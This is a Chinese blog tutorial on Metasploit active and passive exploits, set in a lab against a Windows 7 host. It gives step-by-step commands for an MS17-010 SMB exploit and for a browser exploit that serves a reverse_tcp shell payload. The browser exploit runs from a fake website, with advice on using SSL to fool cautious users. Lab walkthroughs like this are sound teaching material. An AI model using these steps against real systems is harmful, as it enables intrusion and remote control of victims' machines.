MSF exploits(渗透攻击模块):Active Exploit(主动渗透攻击)、Passive Exploit(被动)

MSF exploits(渗透攻击模块):Active Exploit(主动渗透攻击)、Passive Exploit(被动渗透攻击)

目录

exploits(渗透攻击模块)

一、简介:

利用系统漏洞进行攻击的动作,此模块对应每一个具体漏洞的攻击方法

分为主动(Active Exploit)、被动(Passive Exploit)



确实挺多的

二、Active Exploit(主动渗透攻击)

2.1、前提:

发现服务--->寻找漏洞

目标开启了某种服务,并且这个服务存在漏洞

2.2、示例:

2.2.1、实验环境:

目标关闭防火墙

目标:Windows 7 旗舰版 Service Pack 1 。IP地址为192.168.190.138

攻击机:Kali 。IP地址为192.168.190.131



2.2.2、第一步:信息收集

使用nmap扫描目标主机看是否存在常见漏洞

db_nmap --script=vuln 192.168.190.138



结果

Risk factor: HIGH

风险因素:高

A critical remote code execution vulnerability exists in Microsoft SMBv1

Microsoft SMBV1中存在关键的远程代码执行漏洞

servers (ms17-010)

2.2.3、第二步:测试目标是否在线

使用辅助模块auxiliary



# 装载具体模块

use auxiliary/scanner/discovery/arp_sweep

#可以查看相关命令

show options

# 设置模块(目标、速度)



set rhosts 192.168.190.138

# 设置线程

set threads 250

# 启动模块

run

如果扫不出来,就可能是有防火墙(我是提前关了防火墙的)

2.2.4、第三步:测试漏洞为ms17_010



# 使用ms17的漏洞利用模块

use exploit/windows/smb/ms17_010_psexec

# 查看使用方法

show options

# 设置



set rhosts 192.168.190.138

# 执行漏洞攻击

run

Unable to find accessible named pipe!

无法找到可访问的命名管!

Exploit completed, but no session was created.

漏洞利用完成,但未创建会话。

(如果创建成功再执行第四步)

2.2.5、第四步:进入到会话,执行

#可以查看已经创建的会话

session -l

#进入这个对应的shell

sessions -i ID

再执行自己想执行的命令

三、Passive Exploit(被动渗透攻击)

3.1、简介:

浏览器软件漏洞攻击和文件格式漏洞攻击,引诱目标用户打开触发。



#查看支持的渗透攻击模块

show exploits

3.2、示例

3.2.1、实验环境:

目标开启防火墙

目标:Windows 7 旗舰版 Service Pack 1 。IP地址为192.168.190.138

攻击机:Kali 。IP地址为192.168.190.131

现在使用(主动攻击)Active进行攻击不会成功

使用(被动攻击)Passive,构造链接,诱使目标连接,利用浏览器的漏洞

3.2.2、第一步:装载模块



挂载模块

use exploit/windows/browser/ms07_017_ani_loadimage_chunksize

show options



3.2.3、第二步:

伪造网站,诱使目标打开

SRVHOST可以指定为本机的IP地址,我们也可以打开SSL和设置SSL的证书,迷惑有安全意识的用户

URIPATH是访问的URL地址,可手动指定,比如192.168.190.131/service(一般默认根目录)

#设置

set SRVHOST 192.168.190.131

set PAYLOAD windows/shell/reverse_tcp

set LHOST 192.168.190.131

exploit



3.2.4、第三步:诱使目标点击

伪造了一个存在漏洞利用代码的WEB站点,这个站点等待浏览器版本存在漏洞的用户去访问它,将exploit注入到浏览器进程中,利用浏览器漏洞执行payload

我们在目标PC上用不同浏览器访问这个URL

访问以后,就会有记录,并尝试建立连接

没有后续就是可能没有相关已知的漏洞,一直处于等待阶段

3.2.5、第四步:进入会话

#可以查看已经创建的会话

session -l

#进入这个对应的shell

sessions -i ID

再执行自己想执行的命令

- 点赞

- 收藏

- 关注作者

评论(0)